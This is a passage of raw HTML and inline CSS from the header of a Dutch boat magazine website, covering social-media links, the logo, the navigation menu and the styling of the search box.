				}.tdi_58 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_58 .tdm-social-item i,
				.tds-team-member2 .tdi_58.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_58 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_58.tds-social1 .tdm-social-item:hover i{
					color: #a39f6a;
				}.tdi_58 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58 .tdm-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 20px;
				}.tdi_58 .tdm-social-item i.td-icon-twitter,
				.tdi_58 .tdm-social-item i.td-icon-linkedin,
				.tdi_58 .tdm-social-item i.td-icon-pinterest,
				.tdi_58 .tdm-social-item i.td-icon-blogger,
				.tdi_58 .tdm-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_58 .tdm-social-item{
					width: 20px;
					height: 20px;
				
				    margin: 3px 6px 3px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_58"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Botenmagazine"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Botenmagazine" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/botenmagazine/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/botenmagazine/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/search/results/all/?keywords=epco%20ongering&amp;origin=RICH_QUERY_SUGGESTION&amp;position=2&amp;searchId=f3cdb558-9783-4fc3-a099-e08afac852bd&amp;sid=CE*"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/search/results/all/?keywords=epco%20ongering&amp;origin=RICH_QUERY_SUGGESTION&amp;position=2&amp;searchId=f3cdb558-9783-4fc3-a099-e08afac852bd&amp;sid=CE*" class="tdm-social-text" >Linkedin</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCyPIagcDjsyYu2nokv3PDzQ"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCyPIagcDjsyYu2nokv3PDzQ" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_59" class="tdc-zone"><div class="tdc_zone tdi_60  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" >
<style scoped>

/* custom css */
.tdi_60{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_60{
position:relative;
}

</style>
<div class="tdi_59_rand_style td-element-style" ><style>
.tdi_59_rand_style{
background-color:rgba(0,12,30,0.94) !important;
}
 </style></div><div id="tdi_61" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_62,
                .tdi_62 .tdc-columns{
                    min-height: 0;
                }.tdi_62,
				.tdi_62 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_62 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_62 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_62 .tdc-row-video-background-error,
	                .tdi_62 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_62{
position:relative;
}

.tdi_62 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style>
<div class="tdi_61_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_61_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_61_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_64{
width:21% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
margin-left:0px !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
padding-top:6px !important;
padding-right:8px !important;
padding-bottom:6px !important;
padding-left:10px !important;
width:100px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65{
                    display: inline-block;
                }.tdi_65 .tdb-logo-a,
                .tdi_65 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_65 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_65 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_65 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;;
                }.tdi_65 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_65 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_65 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_65 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_65 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_65 .tdb-logo-icon-svg svg,
                .tdi_65 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_65 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_65 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_65 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-logo-icon-svg svg{
                    width: 50px;
                }.tdi_65 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_65 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_65 .tdb-logo-icon{
                    margin-right: 4px;
                }.tdi_65 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_65 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_65 .tdb-logo-text-tagline{
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://boatsmen.nl/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://boatsmen.nl/wp-content/uploads/2021/11/Boottesten-logo.jpg" alt="Logo"  title=""  width="1252" height="295" /></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: middle;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_67{
width:86% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
padding-top:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67{
padding-top:4px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_69,
				.tdi_69 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_69 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_69{
padding-top:10px !important;
}

.tdi_69 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
padding-top:6px !important;
}
}

</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_71{
                    vertical-align: baseline;
                }.tdi_71 .vc_column-inner > .wpb_wrapper,
				.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71 .vc_column-inner > .wpb_wrapper,
				.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_71 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_71 .vc_column-inner,
				.tdi_71 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

.tdi_71{
margin-left:25px !important;
width:80% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_72 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_72"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_72{
margin-left:-5px !important;
z-index:0 !important;
}

</style>
<style>
/* custom css */
.tdi_72{
                    display: inline-block;
                }.tdi_72 .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_72 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_72 .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_72 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_72 .tdb-menu > li > a,
                .tdi_72 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_72 .tdb-menu > li .tdb-menu-sep,
                .tdi_72 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: rgba(255,255,255,0.7);
                }.tdi_72 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_72 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }.tdi_72 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_72 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_72 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_72 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_72 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_72 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_72 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_72 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_72 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_72 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_72 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: rgba(255,255,255,0.7);
                }.tdi_72 .tdb-menu > li > a,
                .tdi_72 .td-subcat-more,
                .tdi_72 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:12px !important;line-height:26px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_72 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_72 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    display: inline-block;
                }.tdi_72 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_72 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 1px;
                }.tdi_72 .tdb-menu .tdb-normal-menu ul,
                .tdi_72 .td-pulldown-filter-list,
                .tdi_72 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }.tdi_72 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_72 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }.tdi_72:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_72 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_72 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_72 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-color: rgba(255,255,255,0);
				
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72 .tdb-menu > li > a,
                .tdi_72 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_72 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_72 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                }.tdi_72 .tdb-menu > li > a,
                .tdi_72 .td-subcat-more,
                .tdi_72 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_72 .tdb-menu .tdb-normal-menu ul,
                .tdi_72 .td-pulldown-filter-list,
                .tdi_72 .td-pulldown-filter-list .sub-menu{
                    padding: 15px 0;
                }.tdi_72 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_72 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_72 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_72 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_72 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_72 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.tdi_72 .tdb-menu > li.current-menu-item > a,
				.tdi_72 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_72 .tdb-menu > li.current-category-ancestor > a,
				.tdi_72 .tdb-menu > li:hover > a,
				.tdi_72 .tdb-menu > li.tdb-hover > a,
				.tdi_72 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #a39f6a;
				}.tdi_72 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_72 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #a39f6a;
				}.tdi_72 .tdb-menu > li > a:after,
				.tdi_72 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_72 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_72 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_72 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff4033;
				}.tdi_72 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_72 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_72 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff4033;
				}
</style><div id=tdi_72 class="td_block_inner td-fix-index"><ul id="menu-menu-over-ons-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-247"><a href="https://boatsmen.nl/over-ons/"><div class="tdb-menu-item-text">Over Ons</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://boatsmen.nl/adverteren/"><div class="tdb-menu-item-text">Adverteren</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-249"><a href="https://boatsmen.nl/faq/"><div class="tdb-menu-item-text">FAQ</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-250"><a href="https://boatsmen.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_75 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75"   >
<style>
/* custom css */
.tdi_75 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_75 i,
				.tdi_75 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_75{
				    display: inline-block;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 i{
				    width: 18px;
				    height: 18px;
				    line-height: 18px;
				}
}
</style>
<style>
.tdi_76{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_76:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: rgba(255,255,255,0.7);
				}.tdi_76 svg{
				    fill: rgba(255,255,255,0.7);
				}.tdi_76 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_76 td-fix-index"></i></div><div class="td_block_wrap tdb_header_search tdi_77 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77" >
<style>
/* custom css */
.tdi_77 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                
                    color: #ffffff;
                }.tdi_77 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_77 .tdb-search-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_77{
                    display: inline-block;
                }.tdi_77 .tdb-search-txt{
                    top: 0px;
                }.tdi_77 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 460px;
                }.tdi_77 .tdb-search-form{
                    padding: 25px 20px;
                
                    border-width: 0px;
                }.tdi_77 .tdb-head-search-form-input,
                .tdi_77 .tdb-head-search-placeholder{
                    padding: 3px 15px;
                }.tdi_77 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                
                    border-color: #3e4b7f;
                }.tdi_77 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    color: #ffffff;
                }.tdi_77 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: -1px;
                }.tdi_77 .tdb-head-search-form-btn{
                    padding: 0 10px;
                
                    color: #ffffff;
                
                    background-color: rgba(0,0,0,0);
                
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_77 .tdb-aj-search-results{
                    border-width: 0px;
                
                    background-color: #031d35;
                }.tdi_77 .result-msg{
                    padding: 10px 0 15px 0;
                
                    text-align: center;
                
                    background-color: #031d35;
                
                    font-family:Catamaran !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_77 .tdb-head-search-btn svg,
                .tdi_77 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_77 .tdb-head-search-btn:hover i{
                    color: #28d4ff;
                }.tdi_77 .tdb-head-search-btn:hover svg,
                .tdi_77 .tdb-head-search-btn:hover svg *{
                    fill: #28d4ff;
                }.tdi_77 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_77 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #ffffff;
                }.tdi_77 .tdb-search-form:before{
                    background-color: #031d35;
                }.tdi_77 .tdb-head-search-btn:after{
                    border-bottom-color: #09214c;
                }.tdi_77 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }.tdi_77 .tdb-head-search-form-input{
                    color: #ffffff;
                
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #ffffff;
                }.tdi_77 .tdb-head-search-placeholder{
                    color: rgba(255,255,255,0.6);
                
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77 .tdb-search-form-inner{
                    background-color: #1c2c59;
                }.tdi_77 .tdb-head-search-form-btn svg,
                .tdi_77 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_77 .tdb-head-search-form-btn:hover{
                    color: #28d4ff;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_77 .tdb-head-search-form-btn:hover svg,
                .tdi_77 .tdb-head-search-form-btn:hover svg *{
                    fill: #28d4ff;
                
                    fill: #28d4ff;
                }.tdi_77 .tdb-head-search-form-btn:hover i{
                    color: #28d4ff;
                }.tdi_77 .result-msg,
                .tdi_77 .result-msg a{
                    color: #ffffff;
                }.tdi_77 .result-msg a:hover{
                    color: #28d4ff;
                }.tdi_77 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_77 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_77 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_77 .entry-thumb{
					background-position: center 50%;
				}.tdi_77 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77 .td-image-container,
				.ie11 .tdi_77 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77 .td-module-meta-info,
				.ie11 .tdi_77 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_77 .td-post-vid-time{
					display: block;
				}.tdi_77 .td-module-meta-info{
					padding: 15px 12px;
				
					border-color: #eaeaea;
				
					background-color: #1c2c59;
				}.tdi_77 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.2 !important;font-weight:300 !important;
				}.tdi_77 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_77 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_77 .td-read-more{
					display: none;
				}.tdi_77 .td-author-date{
					display: none;
				}.tdi_77 .td-post-author-name{
					display: none;
				}.tdi_77 .td-post-date,
				.tdi_77 .td-post-author-name span{
					display: none;
				}.tdi_77 .entry-review-stars{
					display: none;
				}.tdi_77 .td-icon-star,
                .tdi_77 .td-icon-star-empty,
                .tdi_77 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77 .td-module-comments{
					display: none;
				}.tdi_77 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77 .td-module-title a{
					color: #ffffff;
				}body .tdi_77 .td_module_wrap:hover .td-module-title a,
				.tdi_77 .tdb-aj-cur-element .entry-title a{
					color: #28d4ff !important;
				}.tdi_77 .td-post-category{
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-head-search-btn i{
                    font-size: 13px;
                
                    width: 20.8px;
					height: 20.8px;
					line-height:  20.8px;
